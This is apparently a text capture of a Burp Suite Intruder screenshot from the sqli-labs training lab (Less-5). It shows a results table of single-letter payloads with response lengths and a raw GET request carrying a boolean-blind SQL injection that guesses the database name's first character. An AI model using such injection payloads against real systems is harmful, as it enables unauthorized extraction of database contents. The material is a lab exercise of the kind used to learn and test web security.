 Request Payload Status Error Timeout Length Comment
0 200 1030
19 s 200 1030
1 a 200 1046
2 b 200 1046
3 c 200 1046
4 d 200 1046
5 e 200 1046
6 f 200 1046
7 g 200 1046
8 h 200 1046
Request Response
Raw Params Headers Hex
1 GET /sqli/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27--+ HTTP/1.1
2 Host: 192.168.50.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Connection: close
9
10